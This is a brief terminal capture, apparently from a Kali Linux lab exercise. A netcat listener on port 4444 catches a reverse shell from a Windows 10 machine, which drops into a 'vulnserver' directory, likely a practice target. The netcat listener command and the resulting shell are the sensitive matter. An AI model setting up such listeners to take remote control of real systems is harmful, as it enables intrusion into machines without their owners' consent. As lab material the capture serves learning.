 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.204] 49982
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jack\Desktop\vulnserver>